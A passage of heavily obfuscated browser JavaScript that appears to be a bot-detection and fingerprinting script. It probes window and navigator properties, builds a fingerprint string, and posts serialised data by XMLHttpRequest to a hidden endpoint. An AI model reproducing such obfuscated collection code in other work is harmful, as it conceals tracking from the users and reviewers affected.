N9()[C1(O8)],VX([],[][[]]))?N9()[C1(MD)](JS,Lt):N9()[C1(zQ)].call(null,Tl,dc)],hz[jz])&&(MK(AXJ)||sz(n5J,QxJ))){f5J=gK;}if(sz(E5J,l0)){v5J=(sz(typeof Ft()[HQ(nV)],'undefined')?Ft()[HQ(GY)].call(null,SQ,VI,Vz):Ft()[HQ(D1)](MK(MK(gK)),Dk,GG))[SM()[wY(rz)].apply(null,[ws,bh])](VX(v5J,E5J),Dt()[kt(sC)](zs,On,O8,sC))[fY(typeof SM()[wY(SQ)],VX('',[][[]]))?SM()[wY(NK)](FE,C4J):SM()[wY(rz)].apply(null,[ws,bh])](QKJ,Dt()[kt(sC)](zs,On,Kk,ZK))[SM()[wY(rz)].apply(null,[ws,bh])](f5J,Dt()[kt(sC)].call(null,zs,On,l9,tM))[SM()[wY(rz)].call(null,ws,bh)](bXJ,fY(typeof Dt()[kt(Ic)],VX('',[][[]]))?Dt()[kt(PX)](sX,sl,F8,Lt):Dt()[kt(sC)](zs,On,Hb,Bm))[SM()[wY(rz)](ws,bh)](skJ,Dt()[kt(sC)].apply(null,[zs,On,Hb,MK(gK)]))[SM()[wY(rz)].call(null,ws,bh)](m1J,Dt()[kt(sC)](zs,On,Fz,Ix))[SM()[wY(rz)].apply(null,[ws,bh])](AXJ,Dt()[kt(jz)](dD,Dz,MK(MK({})),st));}}var K1J;return z8.pop(),K1J=v5J,K1J;};var j8J=function(){z8.push(kZ);if(MK(mzJ)){try{var kXJ=z8.length;var PYJ=MK({});KnJ=VX(KnJ,gz()[lj(tW)](J2,NK,qQ,MK(MD)));if(MK(MK(s2[SM()[wY(Bm)](dBJ,rC)][SM()[wY(kU)].call(null,VZ,Kz)]||s2[SM()[wY(Bm)](dBJ,rC)][Dt()[kt(AY)](AC,FZ,Fk,Fk)]||s2[fY(typeof SM()[wY(sx)],VX('',[][[]]))?SM()[wY(NK)].apply(null,[cS,zb]):SM()[wY(Bm)](dBJ,rC)][N9()[C1(Q8)](x0,V1)]))){KnJ=VX(KnJ,N9()[C1(lG)](zK,MU));JjJ+=hz[On];}else{KnJ=VX(KnJ,qk()[NI(Gk)].call(null,JY,IM,gK,vS,Dz,t9));JjJ+=hz[st];}}catch(GmJ){z8.splice(W8(kXJ,gK),Infinity,kZ);KnJ=VX(KnJ,kK()[JK(sC)](jC,DY,gK,Wp));JjJ+=TS;}mzJ=MK(MK({}));}var tmJ=s2[fY(typeof SM()[wY(V1)],VX([],[][[]]))?SM()[wY(NK)](dd,Lp):SM()[wY(Bm)](dBJ,rC)][sz(typeof Dt()[kt(t8)],'undefined')?Dt()[kt(rQ)].call(null,AJ,T0,f8,GY):Dt()[kt(PX)].call(null,W2J,SsJ,VQ,zQ)]?gK:MD;var hQJ=s2[SM()[wY(Bm)](dBJ,rC)][sz(typeof N9()[C1(NM)],'undefined')?N9()[C1(Q8)](x0,V1):N9()[C1(zQ)](LG,FZ)]&&H2J(N9()[C1(Q8)].apply(null,[x0,V1]),s2[SM()[wY(Bm)](dBJ,rC)])?gK:MD;var WYJ=Ol(typeof s2[Ft()[HQ(Tt)](xQ,ZK,KK)][kK()[JK(Zn)].call(null,YY,Xc,bM,st)],fY(typeof kK()[JK(qQ)],'undefined')?kK()[JK(D1)].apply(null,[Vq,Fc,Ad,l9]):kK()[JK(l0)](Qh,GrJ,l9,fk))?gK:MD;var h9J=s2[SM()[wY(Bm)].apply(null,[dBJ,rC])][Ft()[HQ(JY)].call(null,MK({}),On,Lb)]&&s2[SM()[wY(Bm)].call(null,dBJ,rC)][Ft()[HQ(JY)].call(null,HD,On,Lb)][Dt()[kt(rx)].call(null,pK,Ux,Tt,H8)]?gK:MD;var z1J=s2[Vk()[Yz(Gk)](p3,Bm,gk)][Dt()[kt(JOJ)](RD,Lt,st,HD)]?gK:MD;var cXJ=s2[SM()[wY(Bm)](dBJ,rC)][Vk()[Yz(jG)](tQ,IM,fk)]?gK:MD;var ZDJ=sz(typeof s2[gz()[lj(Md)](x5,hS,MK({}),Gk)],Dt()[kt(Lt)](Q0,q0,bM,MK([])))?gK:MD;var lXJ=s2[SM()[wY(Bm)].call(null,dBJ,rC)][fY(typeof SM()[wY(Gm)],'undefined')?SM()[wY(NK)].call(null,Kb,AP):SM()[wY(Cz)](Un,q8)]&&HG(s2[Dt()[kt(q0)](g9,NK,sM,MK(MK({})))][SM()[wY(l0)](j9,OY)][fY(typeof kK()[JK(YY)],VX(Ft()[HQ(GY)](MK(gK),VI,rw),[][[]]))?kK()[JK(D1)](lG,lW,Sd,GY):kK()[JK(Rz)](XD,KS,PX,pX)].call(s2[SM()[wY(Bm)](dBJ,rC)][SM()[wY(Cz)](Un,q8)])[SM()[wY(lD)](s6,VQ)](SM()[wY(nV)](m1,nY)),MD)?hz[Ix]:MD;var s1J=fY(typeof s2[SM()[wY(Bm)].call(null,dBJ,rC)][Xt()[WC(rz)](MK({}),Kz,k3J,Dm,SQ,rz)],Ft()[HQ(tn)](UX,Dz,dX))||fY(typeof s2[SM()[wY(Bm)](dBJ,rC)][Vk()[Yz(Ak)](f1,g0,DM)],sz(typeof Ft()[HQ(sC)],'undefined')?Ft()[HQ(tn)](T1,Dz,dX):Ft()[HQ(D1)].call(null,gk,nf,Mc))||fY(typeof s2[SM()[wY(Bm)].apply(null,[dBJ,rC])][Ft()[HQ(Fz)](H8,LM,wn)],Ft()[HQ(tn)].call(null,MK(MK(MD)),Dz,dX))?gK:MD;var nnJ=H2J(gz()[lj(C9)](nQ,TQ,Fz,MK(MK({}))),s2[SM()[wY(Bm)](dBJ,rC)])?s2[SM()[wY(Bm)](dBJ,rC)][gz()[lj(C9)](nQ,TQ,MK([]),bM)]:MD;var fKJ=fY(typeof s2[Vk()[Yz(Gk)].call(null,p3,MK(MD),gk)][gz()[lj(JZ)](kM,zn,sC,FM)],Ft()[HQ(tn)].call(null,tn,Dz,dX))?gK:MD;var S1J=fY(typeof s2[Vk()[Yz(Gk)](p3,tn,gk)][J9()[In(st)].call(null,M8,NM,Wq,Tt)],Ft()[HQ(tn)].call(null,jD,Dz,dX))?gK:MD;var OmJ=MK(s2[gz()[lj(bM)].apply(null,[Rk,Fk,zQ,MK(MK({}))])][fY(typeof SM()[wY(t9)],'undefined')?SM()[wY(NK)].apply(null,[lf,A4J]):SM()[wY(l0)](j9,OY)][N9()[C1(G1)](V0,JW)])?hz[Ix]:MD;var CKJ=H2J(Dt()[kt(fBJ)](tt,ZM,t9,Rz),s2[SM()[wY(Bm)](dBJ,rC)])?gK:MD;var HjJ=N9()[C1(Qp)](Vd,LM)[SM()[wY(rz)](zt,bh)](tmJ,gz()[lj(zn)].apply(null,[Cn,sM,gk,EG]))[fY(typeof SM()[wY(Gm)],VX([],[][[]]))?SM()[wY(NK)](Rq,sP):SM()[wY(rz)].call(null,zt,bh)](hQJ,J9()[In(rC)].apply(null,[UX,OY,b4J,Kj]))[SM()[wY(rz)](zt,bh)](WYJ,Xt()[WC(On)].call(null,tM,l9,b4J,SsJ,MK([]),VQ))[SM()[wY(rz)](zt,bh)](h9J,J9()[In(lD)](HS,PX,b4J,zQ))[SM()[wY(rz)](zt,bh)](z1J,J9()[In(t9)](q0,kQ,b4J,zQ))[fY(typeof SM()[wY(Gc)],VX([],[][[]]))?SM()[wY(NK)].call(null,WHJ,gJJ):SM()[wY(rz)](zt,bh)](cXJ,fY(typeof Xt()[WC(NM)],'undefined')?Xt()[WC(zQ)](MK(gK),KP,IM,mf,qQ,GY):Xt()[WC(st)].apply(null,[pX,Kj,b4J,hS,px,V1]))[SM()[wY(rz)](zt,bh)](ZDJ,SM()[wY(Td)](RS,NM))[SM()[wY(rz)](zt,bh)](lXJ,N9()[C1(SR)](pK,rh))[SM()[wY(rz)](zt,bh)](s1J,N9()[C1(Qh)].apply(null,[nM,fR]))[SM()[wY(rz)](zt,bh)](nnJ,sz(typeof kK()[JK(tM)],VX([],[][[]]))?kK()[JK(Ux)](Gf,b4J,zQ,F8):kK()[JK(D1)](H7J,sh,jG,FM))[SM()[wY(rz)].apply(null,[zt,bh])](fKJ,sz(typeof gz()[lj(Ix)],VX([],[][[]]))?gz()[lj(MU)](Y3J,S8,Ix,Tt):gz()[lj(l9)](zf,bFJ,NC,zQ))[SM()[wY(rz)](zt,bh)](S1J,SM()[wY(ht)](xm,mx))[SM()[wY(rz)].apply(null,[zt,bh])](OmJ,N9()[C1(cq)](Ck,T0))[SM()[wY(rz)].apply(null,[zt,bh])](CKJ);var qxJ;return z8.pop(),qxJ=HjJ,qxJ;};var jXJ=function(){z8.push(GA);var PQJ;var hmJ;return hmJ=nxJ()[sz(typeof Vk()[Yz(Bm)],'undefined')?Vk()[Yz(Xn)].call(null,nd,Dk,F8):Vk()[Yz(Kj)].apply(null,[Kp,jz,xR])](function b5J(SYJ){z8.push(nq);while(hz[Ix])switch(SYJ[Xt()[WC(Kz)](Lk,Kj,QG,t9,MK([]),LM)]=SYJ[Dt()[kt(NM)].apply(null,[g8,Am,xl,t9])]){case hz[jz]:SYJ[Xt()[WC(Kz)](Yn,Kj,QG,t9,MK({}),qQ)]=MD;SYJ[Dt()[kt(NM)](g8,Am,MK(MK(MD)),jz)]=D1;{var N8J;return N8J=nxJ()[Vk()[Yz(NM)](X,MK(MK(gK)),vQ)](z4J()),z8.pop(),N8J;}case D1:PQJ=SYJ[kK()[JK(q0)].call(null,MD,cf,Kj,FM)];s2[Dt()[kt(q0)].call(null,E1,NK,MK({}),Yn)][SM()[wY(Rz)].call(null,cM,KY)](LmJ,PQJ[Ft()[HQ(gk)](ZK,Pm,E1)],ME(zv,[gz()[lj(pX)](n1,rC,LM,zQ),PQJ[Vk()[Yz(OY)](DR,LM,rh)]]));SYJ[Dt()[kt(NM)](g8,Am,fR,Ak)]=Bm;break;case GY:SYJ[Xt()[WC(Kz)](f8,Kj,QG,t9,MD,f8)]=GY;SYJ[Dt()[kt(M8)].apply(null,[rk,jD,V1,Jx])]=SYJ[fY(typeof Ft()[HQ(Hb)],VX([],[][[]]))?Ft()[HQ(D1)](MK(MK(MD)),DW,Aq):Ft()[HQ(Wp)](lD,cp,wC)](hz[jz]);case hz[rC]:case N9()[C1(Ak)].call(null,Yt,sC):{var F1J;return F1J=SYJ[Ft()[HQ(Dz)](FM,kY,Lj)](),z8.pop(),F1J;}}z8.pop();},null,null,[[MD,hz[VC]]],s2[J9()[In(Bm)](Yb,Kj,gb,GY)]),z8.pop(),hmJ;};var BMJ=function(ICJ){z8.push(Sd);var hxJ=HG(arguments[sz(typeof N9()[C1(JW)],VX('',[][[]]))?N9()[C1(MD)](hHJ,Lt):N9()[C1(zQ)].apply(null,[V7J,Nn])],Q6[sz(typeof N9()[C1(Lt)],'undefined')?N9()[C1(IM)](fb,sx):N9()[C1(zQ)](gJJ,Sf)]())&&sz(arguments[gK],undefined)?arguments[gK]:MK(zH);if(MK(hxJ)||Ol(ICJ,null)){z8.pop();return;}IwJ[sz(typeof qk()[NI(O8)],'undefined')?qk()[NI(VC)].apply(null,[S8,lD,Jx,VG,zQ,IM]):qk()[NI(Tt)](Gm,OY,NG,CE,LU,f8)]=MK(zH);BKJ=MK(zH);var MDJ=ICJ[Vk()[Yz(OY)](c4J,Ak,rh)];var ZYJ=ICJ[Vk()[Yz(Md)](DR,MK(MK({})),V1)];var L5J;if(sz(ZYJ,undefined)&&HG(ZYJ[N9()[C1(MD)](hHJ,Lt)],MD)){try{var xxJ=z8.length;var M9J=MK({});L5J=s2[SM()[wY(H8)](VW,Ic)][sz(typeof SM()[wY(rh)],'undefined')?SM()[wY(Lk)].apply(null,[mZ,Am]):SM()[wY(NK)](tn,nj)](ZYJ);}catch(FMJ){z8.splice(W8(xxJ,gK),Infinity,Sd);}}if(sz(MDJ,undefined)&&fY(MDJ,Q6[kK()[JK(Fk)](OZ,Wh,zQ,VI)]())&&sz(L5J,undefined)&&L5J[sz(typeof Dt()[kt(fR)],VX([],[][[]]))?Dt()[kt(Gh)].call(null,hK,Gm,fk,Kz):Dt()[kt(PX)](cc,hG,S8,KY)]&&fY(L5J[Dt()[kt(Gh)].call(null,hK,Gm,PX,MK(MD))],MK(MK([])))){BKJ=MK(MK([]));var BmJ=N5J(gHJ(N6J));var K5J=s2[Vk()[Yz(GY)](d9,HD,FX)](rLJ(YHJ(),ZS),Tt);if(sz(BmJ,undefined)&&MK(s2[gz()[lj(TQ)](bR,FR,MK(MD),Fk)](BmJ))&&HG(BmJ,MD)){if(sz(QYJ[fY(typeof Dt()[kt(C9)],VX([],[][[]]))?Dt()[kt(PX)](JOJ,vBJ,NC,MK(gK)):Dt()[kt(lD)].apply(null,[jA,CV,On,vD])],undefined)){s2[SM()[wY(lG)].apply(null,[CY,jM])](QYJ[Dt()[kt(lD)](jA,CV,M8,st)]);}if(HG(K5J,MD)&&HG(BmJ,K5J)){QYJ[Dt()[kt(lD)].apply(null,[jA,CV,NM,NM])]=s2[sz(typeof SM()[wY(Gh)],VX([],[][[]]))?SM()[wY(Bm)].call(null,Rt,rC):SM()[wY(NK)](kU,Cd)][Ft()[HQ(EG)](Kz,O8,Mt)](function(){hDJ();},Hd(W8(BmJ,K5J),hz[TQ]));}else{QYJ[fY(typeof Dt()[kt(Dz)],VX([],[][[]]))?Dt()[kt(PX)].apply(null,[YK,tb,t8,l9]):Dt()[kt(lD)].call(null,jA,CV,Ak,VC)]=s2[SM()[wY(Bm)](Rt,rC)][Ft()[HQ(EG)].apply(null,[nY,O8,Mt])](function(){hDJ();},Hd(xkJ,ZS));}}}z8.pop();if(BKJ){M4J();}};var CXJ=function(){z8.push(Uf);var vKJ=MK(zH);var c9J=HG(Gl(QYJ[Ft()[HQ(st)](FM,JY,bI)],dIJ),MD)||HG(Gl(QYJ[Ft()[HQ(st)](O8,JY,bI)],XMJ),hz[jz])||HG(Gl(QYJ[Ft()[HQ(st)](MK(MK(MD)),JY,bI)],jKJ),MD)||HG(Gl(QYJ[Ft()[HQ(st)].call(null,l0,JY,bI)],KKJ),MD);var f9J=HG(Gl(QYJ[Ft()[HQ(st)](MK(MK({})),JY,bI)],sxJ),MD);if(fY(QYJ[Vk()[Yz(nY)](Rj,xl,qG)],MK(zH))&&f9J){QYJ[Vk()[Yz(nY)](Rj,VC,qG)]=MK(Yv);vKJ=MK(MK(zH));}QYJ[Ft()[HQ(st)](MK([]),JY,bI)]=hz[jz];var TmJ=frJ();TmJ[N9()[C1(VI)](sh,qG)](Ft()[HQ(kU)](V1,Xn,Xj),fIJ,MK(MK([])));TmJ[N9()[C1(AY)](Ox,JY)]=function(){mDJ&&mDJ(TmJ,vKJ,c9J);};var CmJ=s2[SM()[wY(H8)](H0,Ic)][kK()[JK(Xn)].call(null,Ff,rE,Bm,G1)](YQJ);var LKJ=N9()[C1(rQ)].apply(null,[pY,Gk])[SM()[wY(rz)](Us,bh)](CmJ,Ft()[HQ(Cz)](MK(MK(gK)),Yn,Hm));TmJ[gz()[lj(Zn)](s3,D1,MK(MK(gK)),MK(MK(gK)))](LKJ);z8.pop();};var xQJ=function(dxJ){if(dxJ)return MK(Yv);var zXJ=rsJ();var B1J=zXJ&&zXJ[zQ];return B1J&&G3J(B1J);};var hDJ=function(){z8.push(Yq);QYJ[kK()[JK(ZK)].call(null,m6J,OFJ,YY,q0)]=MK(zH);z8.pop();QzJ(MK(MK(zH)));};var EDJ=gg[Yv];var InJ=gg[zH];var fkJ=gg[XH];var h5J=function(J1J){"@babel/helpers - typeof";z8.push(ZK);h5J=Ol(Ft()[HQ(tn)].apply(null,[MK(MD),Dz,r1]),typeof s2[SM()[wY(Lt)](PS,gK)])&&Ol(qk()[NI(Kj)](G1,Gk,l9,SR,EP,rz),typeof s2[SM()[wY(Lt)](PS,gK)][qk()[NI(l9)](pX,On,PX,tW,OW,MK(MK(gK)))])?function(I1J){return WxJ.apply(this,[tJ,arguments]);}:function(cMJ){return WxJ.apply(this,[b3,arguments]);};var PnJ;return z8.pop(),PnJ=h5J(J1J),PnJ;};var srJ=function(){"use strict";var nDJ=function(LXJ,K8J,W9J){return wMJ.apply(this,[EL,arguments]);};var I5J=function(qkJ,s5J,Q8J,MnJ){z8.push(PX);var J8J=s5J&&xE(s5J[fY(typeof SM()[wY(jz)],'undefined')?SM()[wY(NK)](kq,N3J):SM()[wY(l0)].apply(null,[EU,OY])],NnJ)?s5J:NnJ;var VKJ=s2[Dt()[kt(q0)](Nk,NK,NM,tM)][Vk()[Yz(Tt)](lZ,PX,T1)](J8J[SM()[wY(l0)](EU,OY)]);var WCJ=new VvJ(MnJ||[]);HnJ(VKJ,SM()[wY(NM)].apply(null,[qA,Rz]),ME(zv,[Ft()[HQ(q0)].call(null,NK,ZM,BsJ),mXJ(qkJ,Q8J,WCJ)]));var T1J;return z8.pop(),T1J=VKJ,T1J;};var NnJ=function(){};var k5J=function(){};var pkJ=function(){};var UYJ=function(gnJ,lmJ){function qvJ(SKJ,jmJ,FIJ,q8J){var VzJ=WxJ(Sw,[gnJ[SKJ],gnJ,jmJ]);z8.push(XC);if(sz(sz(typeof SM()[wY(zQ)],VX([],[][[]]))?SM()[wY(Xn)](x9,Dz):SM()[wY(NK)](Yd,wp),VzJ[sz(typeof kK()[JK(GY)],VX(Ft()[HQ(GY)].apply(null,[xQ,VI,kL]),[][[]]))?kK()[JK(GY)](JOJ,c0,Kj,SQ):kK()[JK(D1)].call(null,TE,NG,EA,vQ)])){var V9J=VzJ[sz(typeof Dt()[kt(Ix)],VX([],[][[]]))?Dt()[kt(TQ)](AQ,DM,Bm,NC):Dt()[kt(PX)](gU,pwJ,MK([]),O8)],jzJ=V9J[Ft()[HQ(q0)](M8,ZM,zk)];var YmJ;return YmJ=jzJ&&Ol(sz(typeof J9()[In(l9)],VX(sz(typeof Ft()[HQ(Kj)],VX([],[][[]]))?Ft()[HQ(GY)].apply(null,[M8,VI,kL]):Ft()[HQ(D1)](MK(MK(MD)),Np,gE),[][[]]))?J9()[In(gK)].call(null,Ix,Zk,P1,l9):J9()[In(Lt)].apply(null,[Bc,VI,tn,NU]),h5J(jzJ))&&m8J.call(jzJ,qk()[NI(PX)].apply(null,[zQ,Kj,GY,Qx,tm,Ic]))?lmJ[J9()[In(l9)].apply(null,[HD,Ix,cT,GY])](jzJ[qk()[NI(PX)](Dz,T1,GY,Qx,tm,Rz)])[N9()[C1(Dz)].call(null,OI,vD)](function(zYJ){z8.push(zD);qvJ(Dt()[kt(NM)](pC,Am,DM,MK(MK([]))),zYJ,FIJ,q8J);z8.pop();},function(E9J){z8.push(Pp);qvJ(sz(typeof SM()[wY(G1)],VX('',[][[]]))?SM()[wY(Xn)](d0,Dz):SM()[wY(NK)](fp,XR),E9J,FIJ,q8J);z8.pop();}):lmJ[J9()[In(l9)].call(null,HD,NC,cT,GY)](jzJ)[N9()[C1(Dz)](OI,vD)](function(sCJ){z8.push(CP);V9J[Ft()[HQ(q0)](DM,ZM,p1)]=sCJ,FIJ(V9J);z8.pop();},function(x5J){var EKJ;z8.push(Qb);return EKJ=qvJ(SM()[wY(Xn)].call(null,pC,Dz),x5J,FIJ,q8J),z8.pop(),EKJ;}),z8.pop(),YmJ;}q8J(VzJ[Dt()[kt(TQ)](AQ,DM,tM,MK([]))]);z8.pop();}z8.push(Gc);var UXJ;HnJ(this,fY(typeof SM()[wY(Tt)],VX('',[][[]]))?SM()[wY(NK)].apply(null,[DP,FE]):SM()[wY(NM)](XW,Rz),ME(zv,[Ft()[HQ(q0)].call(null,V1,ZM,Ml),function XmJ(R1J,cmJ){var HzJ=function(){return new lmJ(function(HmJ,GvJ){qvJ(R1J,cmJ,HmJ,GvJ);});};z8.push(EE);var bzJ;return bzJ=UXJ=UXJ?UXJ[N9()[C1(Dz)](HS,vD)](HzJ,HzJ):HzJ(),z8.pop(),bzJ;}]));z8.pop();};var RQJ=function(m9J){return wMJ.apply(this,[c4,arguments]);};var d8J=function(Z5J){return wMJ.apply(this,[D,arguments]);};var VvJ=function(B5J){z8.push(MG);this[sz(typeof Dt()[kt(G1)],'undefined')?Dt()[kt(Hb)].call(null,SW,t8,jD,MK(MK([]))):Dt()[kt(PX)].apply(null,[Sp,hR,VC,T1])]=[ME(zv,[J9()[In(PX)].call(null,nf,jD,TA,l9),SM()[wY(Gk)](Hm,Bh)])],B5J[N9()[C1(G1)](PS,JW)](RQJ,this),this[fY(typeof SM()[wY(TQ)],'undefined')?SM()[wY(NK)](dE,Wq):SM()[wY(Wp)](WD,Lt)](MK(MD));z8.pop();};var LkJ=function(XnJ){z8.push(Dk);if(XnJ||fY(Ft()[HQ(GY)](rC,VI,xA),XnJ)){var tMJ=XnJ[jYJ];if(tMJ){var DIJ;return z8.pop(),DIJ=tMJ.call(XnJ),DIJ;}if(Ol(Ft()[HQ(tn)].call(null,PX,Dz,Mm),typeof XnJ[Dt()[kt(NM)].call(null,sd,Am,st,sC)])){var xXJ;return z8.pop(),xXJ=XnJ,xXJ;}if(MK(s2[gz()[lj(TQ)](sl,FR,sb,sC)](XnJ[N9()[C1(MD)](FX,Lt)]))){var AIJ=CsJ(gK),XKJ=function d5J(){z8.push(sE);for(;wf(++AIJ,XnJ[N9()[C1(MD)](mR,Lt)]);)if(m8J.call(XnJ,AIJ)){var jIJ;return d5J[Ft()[HQ(q0)](g0,ZM,J8)]=XnJ[AIJ],d5J[Ft()[HQ(T1)](On,PX,E9)]=MK(gK),z8.pop(),jIJ=d5J,jIJ;}d5J[Ft()[HQ(q0)](MK(MK([])),ZM,J8)]=ckJ;d5J[Ft()[HQ(T1)].apply(null,[MK(MK({})),PX,E9])]=MK(MD);var EmJ;return z8.pop(),EmJ=d5J,EmJ;};var YkJ;return YkJ=XKJ[Dt()[kt(NM)](sd,Am,Dk,Tt)]=XKJ,z8.pop(),YkJ;}}throw new (s2[Vk()[Yz(Lt)].call(null,Yh,Pm,tW)])(VX(h5J(XnJ),Ft()[HQ(HD)].call(null,DM,t9,Ed)));};z8.push(zZ);srJ=function mCJ(){return WXJ;};var ckJ;var WXJ={};var vYJ=s2[Dt()[kt(q0)](fz,NK,Tt,sx)][SM()[wY(l0)](Hj,OY)];var m8J=vYJ[Dt()[kt(Rz)].call(null,Hl,f8,st,xl)];var HnJ=s2[Dt()[kt(q0)](fz,NK,Fz,Fz)][gz()[lj(Lt)].apply(null,[X0,DD,MK(MD),pX])]||function(JDJ,Z8J,AkJ){return WxJ.apply(this,[nH,arguments]);};var qXJ=Ol(Ft()[HQ(tn)].apply(null,[t9,Dz,dj]),typeof s2[SM()[wY(Lt)].apply(null,[BD,gK])])?s2[SM()[wY(Lt)](BD,gK)]:{};var jYJ=qXJ[fY(typeof qk()[NI(Bm)],VX([],[][[]]))?qk()[NI(Tt)](MK({}),VQ,kf,RE,EA,Ux):qk()[NI(l9)](MK({}),Hb,PX,MS,OW,px)]||SM()[wY(HD)](Ex,zQ);var nMJ=qXJ[Ft()[HQ(ZK)](T1,Gt,j1)]||(fY(typeof N9()[C1(rz)],VX([],[][[]]))?N9()[C1(zQ)](PG,PU):N9()[C1(HD)].apply(null,[Jm,kQ]));var t9J=qXJ[kK()[JK(gK)].call(null,Nn,Mj,NK,g0)]||qk()[NI(GY)](HD,qQ,q0,VS,fBJ,UX);try{var DvJ=z8.length;var IkJ=MK({});nDJ({},Ft()[HQ(GY)](T0,VI,Jt));}catch(nYJ){z8.splice(W8(DvJ,gK),Infinity,zZ);nDJ=function(p8J,GDJ,zMJ){return WxJ.apply(this,[Er,arguments]);};}WXJ[kK()[JK(bM)](YU,NW,Kj,GY)]=I5J;var RvJ=N9()[C1(NM)](F6J,Dh);var VmJ=fY(typeof Ft()[HQ(T1)],'undefined')?Ft()[HQ(D1)].apply(null,[qQ,CQ,sE]):Ft()[HQ(Kk)].call(null,On,Ix,C7J);var QQJ=sz(typeof N9()[C1(zQ)],VX('',[][[]]))?N9()[C1(Xn)].apply(null,[Jz,HD]):N9()[C1(zQ)](dBJ,zTJ);var P8J=gz()[lj(Kk)].call(null,CK,On,gK,Bm);var TCJ={};var l8J={};nDJ(l8J,jYJ,function(){return WxJ.apply(this,[dO,arguments]);});var zIJ=s2[Dt()[kt(q0)].apply(null,[fz,NK,MK(gK),JY])][Dt()[kt(HD)].apply(null,[Qk,VC,MK([]),MK(MK([]))])];var rnJ=zIJ&&zIJ(zIJ(LkJ([])));rnJ&&sz(rnJ,vYJ)&&m8J.call(rnJ,jYJ)&&(l8J=rnJ);var YnJ=pkJ[SM()[wY(l0)](Hj,OY)]=NnJ[SM()[wY(l0)].apply(null,[Hj,OY])]=s2[Dt()[kt(q0)](fz,NK,MK({}),D1)][Vk()[Yz(Tt)](TC,Jx,T1)](l8J);function kkJ(AvJ){z8.push(mU);[Dt()[kt(NM)](C7J,Am,KY,MK(MK({}))),SM()[wY(Xn)].apply(null,[wK,Dz]),SM()[wY(G1)](Uz,sC)][N9()[C1(G1)](WG,JW)](function(BIJ){nDJ(AvJ,BIJ,function(OjJ){z8.push(Id);var HKJ;return HKJ=this[SM()[wY(NM)](Wt,Rz)](BIJ,OjJ),z8.pop(),HKJ;});});z8.pop();}function mXJ(KYJ,FzJ,cDJ){var TkJ=RvJ;return function(SmJ,dCJ){z8.push(Hn);if(fY(TkJ,QQJ))throw new (s2[sz(typeof J9()[In(D1)],VX([],[][[]]))?J9()[In(l0)](sM,Zk,YZ,zQ):J9()[In(Lt)].call(null,Rl,PM,pA,Ab)])(Dt()[kt(Xn)].call(null,PK,Xn,kY,Pm));if(fY(TkJ,P8J)){if(fY(SM()[wY(Xn)](A4J,Dz),SmJ))throw dCJ;var tCJ;return tCJ=ME(zv,[Ft()[HQ(q0)](MK(MD),ZM,FU),ckJ,Ft()[HQ(T1)].apply(null,[HD,PX,qK]),MK(MD)]),z8.pop(),tCJ;}for(cDJ[SM()[wY(Dz)](HP,jz)]=SmJ,cDJ[Dt()[kt(TQ)].apply(null,[lC,DM,MK(MD),O8])]=dCJ;;){var VnJ=cDJ[fY(typeof SM()[wY(D1)],VX('',[][[]]))?SM()[wY(NK)](Wc,cS):SM()[wY(Hb)](kd,qQ)];if(VnJ){var M5J=PvJ(VnJ,cDJ);if(M5J){if(fY(M5J,TCJ))continue;var lvJ;return z8.pop(),lvJ=M5J,lvJ;}}if(fY(sz(typeof Dt()[kt(Jx)],VX([],[][[]]))?Dt()[kt(NM)].apply(null,[Zb,Am,Kz,Zk]):Dt()[kt(PX)].apply(null,[YZ,bZ,jD,Ic]),cDJ[SM()[wY(Dz)](HP,jz)]))cDJ[fY(typeof kK()[JK(zQ)],VX(Ft()[HQ(GY)](nY,VI,rs),[][[]]))?kK()[JK(D1)](Rf,nc,HV,pX):kK()[JK(q0)](MD,gl,Kj,VC)]=cDJ[fY(typeof Dt()[kt(HD)],VX([],[][[]]))?Dt()[kt(PX)](vd,Hc,TQ,f8):Dt()[kt(G1)].apply(null,[GR,EG,Ak,MK(gK)])]=cDJ[fY(typeof Dt()[kt(NM)],'undefined')?Dt()[kt(PX)](mE,pt,xQ,nY):Dt()[kt(TQ)](lC,DM,Am,G1)];else if(fY(SM()[wY(Xn)](A4J,Dz),cDJ[SM()[wY(Dz)](HP,jz)])){if(fY(TkJ,RvJ))throw TkJ=P8J,cDJ[fY(typeof Dt()[kt(tn)],VX('',[][[]]))?Dt()[kt(PX)].call(null,Cp,qP,PX,jD):Dt()[kt(TQ)](lC,DM,D1,ZM)];cDJ[Xt()[WC(tn)].call(null,zQ,Kz,sW,H8,FX,ZK)](cDJ[Dt()[kt(TQ)].apply(null,[lC,DM,Jx,MK([])])]);}else fY(SM()[wY(G1)](f9,sC),cDJ[SM()[wY(Dz)].apply(null,[HP,jz])])&&cDJ[fY(typeof J9()[In(tn)],VX(Ft()[HQ(GY)](Ic,VI,rs),[][[]]))?J9()[In(Lt)].call(null,Id,Ic,Yp,B7J):J9()[In(GY)](wZ,M8,Ab,l9)](SM()[wY(G1)](f9,sC),cDJ[fY(typeof Dt()[kt(G1)],'undefined')?Dt()[kt(PX)].call(null,lD,Uk,lD,FM):Dt()[kt(TQ)](lC,DM,M8,sb)]);TkJ=QQJ;var tYJ=WxJ(Sw,[KYJ,FzJ,cDJ]);if(fY(kK()[JK(NK)](st,fW,l9,kQ),tYJ[kK()[JK(GY)](JOJ,Z8,Kj,Dk)])){if(TkJ=cDJ[sz(typeof Ft()[HQ(D1)],'undefined')?Ft()[HQ(T1)].apply(null,[rC,PX,qK]):Ft()[HQ(D1)](MK([]),kx,gZ)]?P8J:VmJ,fY(tYJ[Dt()[kt(TQ)](lC,DM,Rz,MK([]))],TCJ))continue;var CkJ;return CkJ=ME(zv,[Ft()[HQ(q0)](st,ZM,FU),tYJ[Dt()[kt(TQ)].apply(null,[lC,DM,FX,Ak])],Ft()[HQ(T1)](MK(gK),PX,qK),cDJ[Ft()[HQ(T1)](TQ,PX,qK)]]),z8.pop(),CkJ;}fY(SM()[wY(Xn)].call(null,A4J,Dz),tYJ[sz(typeof kK()[JK(l9)],VX(sz(typeof Ft()[HQ(zQ)],VX('',[][[]]))?Ft()[HQ(GY)].call(null,O8,VI,rs):Ft()[HQ(D1)].apply(null,[IM,MZ,UD]),[][[]]))?kK()[JK(GY)](JOJ,Z8,Kj,VQ):kK()[JK(D1)].apply(null,[dR,jR,Mc,px])])&&(TkJ=P8J,cDJ[SM()[wY(Dz)](HP,jz)]=fY(typeof SM()[wY(Kj)],VX([],[][[]]))?SM()[wY(NK)](fd,vf):SM()[wY(Xn)].call(null,A4J,Dz),cDJ[Dt()[kt(TQ)].apply(null,[lC,DM,O8,Xn])]=tYJ[Dt()[kt(TQ)].call(null,lC,DM,MK(MK(gK)),KY)]);}z8.pop();};}function PvJ(WmJ,SQJ){z8.push(lc);var 